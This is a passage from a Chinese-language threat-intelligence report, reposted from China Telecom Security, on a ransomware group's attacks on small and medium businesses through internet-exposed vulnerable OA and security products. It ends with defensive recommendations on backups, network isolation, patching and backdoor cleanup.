

或许是漏洞产品覆盖用户面的原因,本次专项攻击主要覆盖软件开发、外贸、服饰(外贸)、医药、金融等中小型企业。

图11-部分攻击对象行业归属



1.4.2 资产空间测绘分析

从攻击对象现场排查结果反馈,攻击入口基本源于在互联网上暴露存在高危漏洞的产品服务端口。因此,对部分攻击对象做资产做互联网暴露分析,共发现30多款高危产品服务端口在互联网暴露,但主要集中开放OA办公和安全类型产品。

图12-攻击对象互联网暴露分析

结合事件终端排查结果和攻击对象互联网暴露高风险服务以及对应最早攻击时间,复盘攻击者可能利用漏洞的时间链路。

图13-攻击者可能利用漏洞的时间链路

综合多维信息评估,该勒索组织攻击线索现在仍有较高的勒索攻击预警和联防联控价值,水滴实验室将持续对该组织攻击资产进行跟踪,并及时定向做出预警。

2. 处置建议

2.1前置预警建议

1. 做好重要数据和生产运营服务器备份;

2. 做好内网访问权限划分隔离;

3. 加强数据防泄漏安全建设;

4. 前置攻击资产拦截封堵;

5. 加强终端安全防护与威胁识别能力;

6. 收敛互联网出口暴露面;

7. 订阅黑客组织/团伙威胁追踪前置预警服务;

8. 加固内外网系统、服务、插件等版本升级。

2.2联防联控建议

1. 根据攻击源情报信息进行自查;

2. 做好互联网出口服务器后门排查与清理;

3. 做好内部安全运营,落实威胁及时响应,防止大范围内网横移;

4. 订阅黑客组织/团伙威胁追踪预警服务,通过专业线索前置狩猎方式,实现前置预警拦截和联防联控。

声明:本文来自中国电信安全,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。